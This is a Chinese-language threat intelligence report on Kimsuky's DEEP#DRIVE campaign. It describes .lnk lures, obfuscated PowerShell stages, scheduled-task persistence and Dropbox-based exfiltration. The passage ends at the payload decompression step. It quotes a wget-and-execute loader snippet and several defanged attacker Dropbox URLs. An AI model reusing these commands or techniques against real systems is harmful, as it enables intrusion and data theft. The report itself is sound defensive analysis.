朝鲜APT组织Kimsuky利用 Dropbox 和 PowerShell 脚本进行针对性攻击

DEEP#DRIVE 攻击活动是一项复杂且多阶段的行动,针对的是韩国企业、政府实体和加密货币用户。攻击者利用用韩语编写并伪装成合法文档的定制网络钓鱼诱饵,成功渗透到目标环境,这一点从我们能够获得的有关攻击者的 C2 基础设施的信息中可见一斑(请参阅:攻击者的基础设施)。

这些诱饵文件以工作日志、保险文件和加密相关文件为主题,经过精心设计,以吸引目标受众,从而增加了成功执行的可能性。通过使用 .hwp、.xlsx 和 .pptx 等受信任的文件格式以及 Dropbox 等广泛使用的平台来托管恶意负载,攻击者绕过了传统的安全防御措施,并确保他们的活动无缝融入正常的用户行为中。

该活动严重依赖 PowerShell 脚本来传递有效载荷、侦察和执行下一阶段恶意软件。攻击的关键要素包括使用 Dropbox 分发有效载荷和窃取系统数据。通过计划任务建立持久性,并始终使用代码混淆来逃避检测。

虽然攻击者的基础设施似乎是短暂的(从关键 Dropbox 链接的快速删除可以看出),但其策略、技术和程序 (TTP) 与 Kimsuky 非常吻合,Kimsuky 是一个朝鲜高级持续性威胁 (APT) 组织,以韩国为目标并在之前的活动中使用过类似的基于 Dropbox 的方法而闻名。(见:受害者研究和归因)。

主要发现

- **网络钓鱼媒介:**攻击链始于伪装成合法文档的 .lnk 文件,包括종신안내장V02_곽성환D.pdf.pdf 等名称。

- 持久机制:.lnk文件创建了一个名为ChromeUpdateTaskMachine的计划任务,以确保定期执行恶意脚本。

- **侦察:**诸如 system_first.ps1 之类的脚本收集了详细的系统信息,包括 IP 地址、操作系统详细信息、防病毒产品和正在运行的进程,并将这些数据泄露给 Dropbox。

- **执行payload:**temp.ps1脚本下载、修改并解压一个经过Gzip压缩的.NET程序集(system_drive.dat),该程序集直接加载到内存中,调用Main方法,执行下一阶段payload。

- **隐身和混淆:**攻击者试图使用无意义的变量名、重复的不相关的分配和字符串连接来混淆他们的脚本,以逃避检测。

- **C2 依赖性:**Dropbox 充当有效载荷的托管平台。删除相关的 Dropbox 链接阻止了对 Main 方法的进一步分析,这表明攻击基础设施是临时的或被主动监控的。

虽然我们无法获得原始网络钓鱼电子邮件,但我们能够收集各种附加或下载的有效载荷。很明显,网络钓鱼是此活动中恶意软件传播的主要方法,因为收集的样本及其文件名与网络钓鱼诱饵中通常使用的常见主题和措辞高度一致。



图1:DEEP#DRIVE攻击链图

该攻击依赖于用户下载包含单个快捷方式文件 (.lnk) 的压缩 (.zip) 文件。这些快捷方式文件被设计成类似于合法的 Microsoft Office 文档、PDF 或其他常用文件格式。由于 Windows 默认隐藏 .lnk 扩展名,威胁行为者通过在 .lnk 扩展名前附加虚假扩展名(例如 .xls 或 .pdf)来利用此行为。这种策略欺骗用户相信该文件无害并鼓励他们双击它,从而触发恶意软件的执行。

第 1 阶段:通过 .lnk 文件初始执行 PowerShell



我们获得了不少近期威胁行为者使用的快捷方式文件样本,它们似乎都遵循一个共同的执行策略。如下图所示,快捷方式文件调用 PowerShell 进程并执行一串大代码。

图2:快捷方式文件分析(NSTU.xls.lnk)

嵌入的 PowerShell 脚本是一个恶意负载,旨在静默执行,并依靠混淆(主要通过 Base64 编码)来隐藏其真实意图。该脚本首先解码存储在$ss变量中的 Base64 编码字符串,该变量存储下一阶段的 PowerShell 代码。解码后的内容将写入%APPDATA%目录中的临时文件 user.ps1,然后使用 PowerShell 再次执行。执行后,脚本通过删除临时文件来确保隐秘性。



图 3:快捷方式文件属性

PowerShell 命令行代码的执行被故意填充了 100 多个空格字符。如上图所示,在查看文件属性时,这会完全删除目标字段中任何可见的代码。这种方法可能会绕过通过填充代码来混淆日志分析或 AV 检测引擎的尝试,而不会影响代码执行的成功。

第 2 阶段:解码 base64 PowerShell 代码

此解码的 PowerShell 脚本揭示了一种依赖于文件下载、执行和持久性机制的多阶段攻击策略。下面是其功能的详细细分。

以下是两个独特样本的解码内容。总体而言,代码非常相似,唯一的变化是使用的诱饵文档和 Dropbox URL:



图 4:.lnk 文件中解码的 PowerShell 脚本(第一个示例)

图 5:.lnk 文件中解码的 PowerShell 脚本(第二个示例)



该脚本首先使用变量设置一个临时路径,$hhh从 Dropbox 下载名为“Telegram.exe”或“종신안내장V02_곽성환D.pdf.pdf”的文件。此文件存储在系统的临时目录中。下载后,立即使用“&”运算符执行。这将执行诱饵文档以呈现给用户。

接下来,该脚本准备第二个 PowerShell 有效负载(称为 chrome.ps1),并将其存储在用户%AppData%目录中。此有效负载使用变量创建$str并临时保存为 temp.ps1。此文件包含从 Dropbox 下载另一个文件“cjfansgmlans1-x.txt”或“kxsxhx-x.txt”的指令。下载后,将执行该文件并使用 PowerShell 命令行删除其痕迹Remove-Item。

为了建立持久性,该脚本创建了一个名为“ChromeUpdateTaskMachine”的计划任务。计划任务配置为使用隐藏窗口中的 PowerShell 执行 chrome.ps1 脚本。该任务在脚本运行五分钟后触发一次,每 30 分钟重复一次。

该脚本以另一个文件下载操作结束。它从 Dropbox 检索 kxsxhx-f.txt,将其作为 system_first.ps1 保存在本地%AppData%目录中,执行它,然后通过删除文件进行清理。

诱饵文件分析

仔细查看下载并尝试执行“Telegram.exe”的第一个脚本,我们发现了一些有趣的问题。首先,该文件实际上是一个重命名为 .exe 扩展名的 .pptx 文件。回顾该脚本,该文件是按原样下载和执行的,这意味着该文件如果不重命名为 .pptx 扩展名,则不太可能真正执行。将“Telegram.exe”重命名为“Telegram.pptx”可使其正确执行并显示其内容。这可能是攻击者的失误。

$hhh = Join-Path ([System.IO.Path]::GetTempPath()) "Telegram.exe";

wget -Uri "hxxps://dl.dropboxusercontent[.]com/scl/fi/slx06ol4jmjqn16icggin/.pptx?rlkey=lky2lit5lpthkcscfnz3f91oa&st=gwpkys9h&dl=0" -OutFile $hhh

& $hhh;

然而,转到第二个样本,从 Dropbox 下载文件“종신안내장V02_곽성환D.pdf.pdf”,我们没有观察到执行中的任何错误。



以下是“Telegram.exe(pptx)”内容的截图。

图6:钓鱼诱饵分析(Telegram.exe)

这份诱饵文件是用韩语编写的,似乎涵盖了物流设施叉车操作安全工作计划的详细信息,重点是重型货物的安全处理以及操作员培训和风险预防,似乎是一份用于确保遵守工作场所安全标准的官方指导文件。攻击者可能使用看似合法的安全计划来针对韩国物流或相关行业的员工。



第 3 阶段执行:chrome.ps1

此脚本的目的只是执行在 中找到的 PowerShell 脚本hxxps://dl.dropboxusercontent[.]com/scl/fi/nanwt6elsuxziz05hnlt4/cjfansgmlans1-x.txt?rlkey=l6gzro1rswkqbk6tinxnkuylv&st=iv78c1cg&dl=0。此文件下载并执行脚本的最后部分 (temp.ps1),我们将在下文中重点介绍。

该文件已下载并保存至%APPDATA%\temp.ps1。

图7:chrome.ps1的内容

第四阶段:坚持

原始 .lnk 文件执行的下一个操作是在计算机上建立持久性。.lnk 文件通过利用 Windows 计划任务来确保这一点。恶意软件创建一个名为“ ChromeUpdateTaskMachine”的计划任务,该任务配置为执行位于%AppData%目录中的恶意脚本 (chrome.ps1)。这是通过 PowerShell Register-ScheduledTaskcmdlet 实现的,它结合了任务操作、触发器和特定设置。任务操作指定执行 PowerShell.exe 以及运行 chrome.ps1 (temp.ps1) 脚本所需的参数。任务触发器设置为在创建后五分钟激活一次,并每 30 分钟重复一次。这种定期执行可确保恶意软件即使在重启后也能定期运行。

与该任务相关的一些值得注意的细节:为了避免引起怀疑,该任务配置为在隐藏窗口中运行(使用-WindowStyle Hidden ),并使用-ExecutionPolicy Bypass标志绕过 PowerShell 执行策略,这是一种规避可能阻止不受信任的脚本的限制的策略。通过使用“ ChromeUpdateTaskMachine ”之类的名称,攻击者伪装成合法的系统或浏览器更新任务,使计划任务不太可能引起怀疑。

图8:计划任务详情

第 5 阶段执行:system_first.ps1

原始快捷方式文件执行的最后一个操作是从 Dropbox 下载并执行另一个文件 system_first.ps1。

该文件从脚本的变量中下载hxxps://dl.dropboxusercontent[.]com/scl/fi/3br2y8fin0jqgrunrq3mf/cjfansgmlans1-f.txt?rlkey=rxnknu51ncb5xgnj2lyxu0xyu&st=ohfmyo4p&dl=0并存储$aaa。然后使用“ ”执行脚本的内容。这可以在第 2 阶段:解码的 base64 PowerShell 代码@ $aaa部分的图中看到。



system_first.ps1 中的 PowerShell 代码内容相当有趣。让我们深入了解一下它的功能。简而言之,该脚本旨在收集系统信息,将其泄露到 Dropbox,然后通过删除本地生成的文件进行清理。

图 9:system_first.ps1 – 系统枚举和连接详细信息

system_first.ps1 脚本通过查询各种 Windows Management Instrumentation (WMI) 类并使用 PowerShell 命令收集有关主机的关键详细信息来收集系统信息。它通过查询检索计算机的 IP 地址,并使用Win32_NetworkAdapterConfiguration和 捕获系统的上次启动时间、操作系统详细信息(版本、内部版本号和体系结构)以及防病毒产品Win32_OperatingSystem名称SecurityCenter2.AntiVirusProduct。

此外,该脚本通过检查类中的属性来确定系统是笔记本电脑还是台式机。它还记录操作系统的安装日期并捕获机器上当前正在运行的所有进程。所有这些信息都写入目录中一个唯一命名的文件中,该文件的格式为 IP 地址、时间戳和特定标识符,可供泄露。PCSystemType Win32_ComputerSystem %AppData%

总而言之,它从受害主机收集全面的系统信息,包括:

- 主机 IP 地址

- 系统正常运行时间以及操作系统类型和版本详细信息

- 已安装防病毒软件

- 正在运行的进程

- 系统类型(台式机或笔记本电脑)

对于每个受感染的系统,都会准备一个文件并使用以下目录和命名结构上传回 Dropbox:

/github/cjfansgmlans1_first/<IP>-<timestamp>-RRR-cjfansgmlans1.txt

图 10:system_first.ps1 – 连接详细信息和泄露

最后阶段:程序集执行 - temp.ps1

如果您还记得的话,temp.ps1 脚本是使用 chrome.ps1 下载并执行的,执行后会自行删除。它旨在执行从远程位置获取的模糊和压缩代码。鉴于代码的复杂性,我们将把它分解成单独的部分,以便更好地理解它。

在整个脚本中,攻击者使用了温和形式的代码混淆来绕过检测。首先,攻击者将常用字符串分解为串联块。分解防病毒产品可能标记的字符串是绕过检测的常用方法。接下来,攻击者用垃圾代码(特别是 $ajaia 变量)填充脚本,以混淆分析。这也可能是为了修改文件的熵级别,这也有助于绕过检测。



1. 启动并准备执行流程

脚本的第一部分重点是隐藏其执行窗口,以避免提醒用户注意其活动。它通过利用 .NET 程序集并调用 user32.dll 库(一种常用于与图形用户界面交互的 Windows API)来实现这一点。

该脚本从 user32.dll 导入两个函数GetForegroundWindow 和ShowWindow。然后,它识别当前前台窗口并应用SW_HIDE 标志,该标志会隐藏该窗口。如果前台窗口成功隐藏,则脚本输出“OK”。否则,脚本输出“NO”。

图 11:temp.ps1 – 执行流程



2. 下载并准备有效载荷

接下来,脚本从 Dropbox URL(hxxps://dl.dropboxusercontent[.]com/scl/fi/ffrwxyw5reunc12416rmp/V3.rtf?rlkey=g4c1z24k0hjnycd1adxcdsvmq&st=mmmhwelp&dl=0temp.ps1)下载文件(V3.rtf),并将其保存为用户临时目录中的“system_drive.dat”。在下面的代码截图中,我们可以观察到前面提到的混淆类型:在变量中发现的字符串连接和垃圾代码$ajaia。

图 12:temp.ps1 – 下载下一阶段有效载荷



3.修改并解压payload

下载后,脚本将文件“system_drive.dat”读入字节数组。修改文件的前几个字节以匹配 Gzip 格式签名(0x1F, 0x8B, 0x08)。然后使用自定义 Gzip 解压缩函数( )对文件进行解压缩ggggfff。

图 13:temp.ps1 – 解压缩有效载荷

